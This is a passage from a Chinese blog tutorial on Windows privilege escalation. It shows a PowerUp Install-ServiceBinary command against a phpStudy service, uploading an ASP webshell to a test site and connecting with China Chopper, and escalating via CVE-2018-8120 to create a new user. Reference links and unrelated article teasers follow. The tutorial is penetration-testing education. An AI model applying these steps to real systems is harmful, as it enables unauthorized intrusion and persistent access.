Install-ServiceBinary -ServiceName 'phpStudySrv' -UserName shy -Password 123456

执行成功

4.3 提权实战



在测试的网站中上传一个asp木马文件,菜刀进行连接

当前权限为

没有创建用户等权限,需要进行提权操作,使用命令systeminfo查看一下系统信息







当前的操作系统是winserver-2008,查到CVE-2018-8120可以对该系统进行提权操作,就将exp文件上传上去,但发现网站根目录和垃圾邮箱都无法上传进去

但是经过测试后发现,可以在User/All Users目录下进行上传exp文件

提权成功



创建用户成功

参考链接

https://www.cnblogs.com/-mo-/p/12333943.html

http://hackergu.com/powerup-stealtoken-rottenpotato/

Windows提权系列————上篇_windows 删除 query user-CSDN博客

https://lengjibo.github.io/windows%E6%8F%90%E6%9D%83%E6%80%BB%E7%BB%93/

相关文章:

Windows权限提升

0x01 简介 提权可分为纵向提权与横向提权: 纵向提权:低权限角色获得高权限角色的权限; 横向提权:获取同级别角色的权限。 Windows常用的提权方法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首…...

win系统搭建Minecraft世界服务器,MC开服教程,小白开服教程

Windows系统搭建我的世界世界服务器,Minecraft开服教程,小白开服教程,MC 1.19.4版本服务器搭建教程。 此教程使用 Mohist 1.19.4 服务端,此服务端支持Forge模组和Bukkit/Spigot/Paper插件,如果需要开其他服务端也可参…...

word2vec中的CBOW和Skip-gram

word2cev简单介绍 Word2Vec是一种用于学习词嵌入(word embeddings)的技术,旨在将单词映射到具有语义关联的连续向量空间。Word2Vec由Google的研究员Tomas Mikolov等人于2013年提出,它通过无监督学习从大规模文本语料库中学习词汇…...

在ios上z-index不起作用问题的总结

最近在维护一个H5老项目时,遇到一个问题,就是在ios上z-index不起作用,在安卓上样式都是好的。 项目的架构组成是vue2.x vux vuex vue-router等 用的UI组件库是vux 在页面中有一个功能点,就是点选择公司列表的时候,会…...

力扣labuladong一刷day59天动态规划

力扣labuladong一刷day59天动态规划 文章目录 力扣labuladong一刷day59天动态规划一、509. 斐波那契数二、322. 零钱兑换 一、509. 斐波那契数 题目链接:https://leetcode.cn/problems/fibonacci-number/description/ 思路:这是非常典型的一道题&#x…...

pyenv环境找不到sqlite:No module named _sqlite3

前言 一般遇到这个问题都在python版本管理或者虚拟环境切换中遇到,主要有两个办法解决,如下: 解决方法1 如果使用的pyenv管理python环境时遇到没有_sqlite3 库,可以将当前pyenv的python环境卸载 pyenv uninstall xxx然后在系统…...

Histone H3K4me2 Antibody, SNAP-Certified™ for CUTRUN

EpiCypher是一家为表观遗传学和染色质生物学研究提供高质量试剂和工具的专业制造商。EpiCypher推出的CUT&RUN级别的Histone H3K4me2 Antibody符合EpiCypher的批次特异性SNAP-CertifiedTM标准,在CUT&RUN中具有特异性和高效的靶点富集。通过SNAP-CUTANA™K-Me…...



我用 Laf 开发了一个非常好用的密码管理工具

【KeePass 密码管理】是一款简单、安全简洁的账号密码管理工具,服务端使用 Laf 云开发,支持指纹验证、FaceID,N 重安全保障,可以随时随地记录我的账号和密码。 写这个小程序之前,在国内市场找了很多密码存储类的 App …...



windows项目部署

文章目录 一、项目部署1.1 先准备好文件1.2安装jdk1.3 配置环境1.4 安装tomcat1.5 MySQL安装本机测试的话:远程连接测试 1.6 项目部署 一、项目部署 1.1 先准备好文件 1.2安装jdk 下一步 下一步 下一步 1.3 配置环境 变量名:JAVA_HOME 变量值:jdk的…...

http首部

1. htttp 报文首部 报文结构为:首部 空行(CRLF)主体 在请求中 http报文首部由请求方法,URI,http版本,首部字段等构成 在响应中:状态码,http版本,首部字段3部分构成 2…...



2024.1.8 Day04_SparkCore_homeWork

目录 1. 简述Spark持久化中缓存和checkpoint检查点的区别 2 . 如何使用缓存和检查点? 3 . 代码题 浏览器Nginx案例 先进行数据清洗,做后续需求用 1、需求一:点击最多的前10个网站域名 2、需求二:用户最喜欢点击的页面排序TOP10 3、需求三&#x…...



09.简单工厂模式与工厂方法模式

道生一,一生二,二生三,三生万物。——《道德经》 最近小米新车亮相的消息可以说引起了不小的轰动,我们在感慨SU7充满土豪气息的保时捷设计的同时,也深深的被本土品牌的野心和干劲所鼓舞。 今天我们就接着这个背景&…...



DHCP,怎么在Linux和Windows中获得ip

一、DHCP 1.1 什么是dhcp DHCP动态主机配置协议,通常被应用在大型的局域网络环境中,主要作用是集中地管理、分配IP地址,使网络环境中的主机动态的获得IP地址、DNS服务器地址等信息,并能够提升地址的使用率。 DHCP作为用应用层协…...



读写锁(arm)

参考文章读写锁 - ARM汇编同步机制实例(四)_汇编 prefetchw-CSDN博客 读写锁允许多个执行流并发访问临界区。但是写访问是独占的。适用于读多写少的场景 另外好像有些还区分了读优先和写优先 读写锁定义 typedef struct {arch_rwlock_t raw_lock; #if…...

【第33例】IPD体系进阶:市场细分

目录 内容简介 市场细分原因 市场细分主要活动 市场细分流程 作者简介 内容简介 这节内容主要来谈谈 IPD 市场管理篇的市场细分步骤。 其中,市场管理(Market Management)是一套系统的方法。 用于对广泛的机会进行选择性收缩,...

response 拦截器返回的二进制文档(同步下载excel)如何配置

response 拦截器返回的二进制文档(同步下载excel)如何配置 一、返回效果图二、response如何配置 一、返回效果图 二、response如何配置 service.interceptors.response.use(response > {// 导出excel接口if (response.config.isExport) {return resp…...



为什么要使用云原生数据库?云原生数据库具体有哪些功能?

相比于托管型关系型数据库,云原生数据库极大地提高了MySQL数据库的上限能力,是云数据库划代的产品;云原生数据库最早的产品是AWS的 Aurora。AWS Aurora提出来的 The log is the database的理念,实现存储计算分离,把大量…...

05- OpenCV:图像操作和图像混合

目录 一、图像操作 1、读写图像 2、读写像素 3、修改像素值 4、Vec3b与Vec3F 5、相关的代码演示 二、图像混合 1、理论-线性混合操作 2、相关API(addWeighted) 3、代码演示(完整的例子) 一、图像操作 1、读写图像 (1)…...



人脸识别(Java实现的)

虹软人脸识别: 虹软人脸识别的地址:虹软视觉开放平台—以免费人脸识别技术为核心的人脸识别算法开放平台 依赖包: 依赖包是从虹软开发平台下载的 在项目中引入这个依赖包 pom.xml <!-- 人脸识别 --><dependency><gr…...

Maven 依赖管理项目构建工具 教程

Maven依赖管理项目构建工具 此文档为 尚硅谷 B站maven视频学习文档,由官方文档搬运而来,仅用来当作学习笔记用途,侵删。 另:原maven教程短而精,值得推荐,下附教程链接。 atguigu 23年Maven教程 目录 文章目…...

Python爬虫实战:研究MechanicalSoup库相关技术

一、MechanicalSoup 库概述 1.1 库简介 MechanicalSoup 是一个 Python 库,专为自动化交互网站而设计。它结合了 requests 的 HTTP 请求能力和 BeautifulSoup 的 HTML 解析能力,提供了直观的 API,让我们可以像人类用户一样浏览网页、填写表单和提交请求。 1.2 主要功能特点…...

高频面试之3Zookeeper

高频面试之3Zookeeper 文章目录 高频面试之3Zookeeper3.1 常用命令3.2 选举机制3.3 Zookeeper符合法则中哪两个?3.4 Zookeeper脑裂3.5 Zookeeper用来干嘛了 3.1 常用命令 ls、get、create、delete、deleteall3.2 选举机制 半数机制(过半机制࿰…...

Nginx server_name 配置说明

Nginx 是一个高性能的反向代理和负载均衡服务器,其核心配置之一是 server 块中的 server_name 指令。server_name 决定了 Nginx 如何根据客户端请求的 Host 头匹配对应的虚拟主机(Virtual Host)。 1. 简介 Nginx 使用 server_name 指令来确定…...

数据链路层的主要功能是什么

数据链路层(OSI模型第2层)的核心功能是在相邻网络节点(如交换机、主机)间提供可靠的数据帧传输服务,主要职责包括: 🔑 核心功能详解: 帧封装与解封装 封装: 将网络层下发…...

HTML前端开发:JavaScript 常用事件详解

作为前端开发的核心,JavaScript 事件是用户与网页交互的基础。以下是常见事件的详细说明和用法示例: 1. onclick - 点击事件 当元素被单击时触发(左键点击) button.onclick function() {alert("按钮被点击了!&…...

【开发技术】.Net使用FFmpeg视频特定帧上绘制内容

目录 一、目的 二、解决方案 2.1 什么是FFmpeg 2.2 FFmpeg主要功能 2.3 使用Xabe.FFmpeg调用FFmpeg功能 2.4 使用 FFmpeg 的 drawbox 滤镜来绘制 ROI 三、总结 一、目的 当前市场上有很多目标检测智能识别的相关算法,当前调用一个医疗行业的AI识别算法后返回…...

保姆级教程:在无网络无显卡的Windows电脑的vscode本地部署deepseek

文章目录 1 前言2 部署流程2.1 准备工作2.2 Ollama2.2.1 使用有网络的电脑下载Ollama2.2.2 安装Ollama(有网络的电脑)2.2.3 安装Ollama(无网络的电脑)2.2.4 安装验证2.2.5 修改大模型安装位置2.2.6 下载Deepseek模型 2.3 将deepse…...



面向无人机海岸带生态系统监测的语义分割基准数据集

描述:海岸带生态系统的监测是维护生态平衡和可持续发展的重要任务。语义分割技术在遥感影像中的应用为海岸带生态系统的精准监测提供了有效手段。然而,目前该领域仍面临一个挑战,即缺乏公开的专门面向海岸带生态系统的语义分割基准数据集。受…...



pgsql:还原数据库后出现重复序列导致“more than one owned sequence found“报错问题的解决

问题: pgsql数据库通过备份数据库文件进行还原时,如果表中有自增序列,还原后可能会出现重复的序列,此时若向表中插入新行时会出现“more than one owned sequence found”的报错提示。 点击菜单“其它”-》“序列”,…...

【1】跨越技术栈鸿沟:字节跳动开源TRAE AI编程IDE的实战体验

2024年初,人工智能编程工具领域发生了一次静默的变革。当字节跳动宣布退出其TRAE项目(一款融合大型语言模型能力的云端AI编程IDE)时,技术社区曾短暂叹息。然而这一退场并非终点——通过开源社区的接力,TRAE在WayToAGI等…...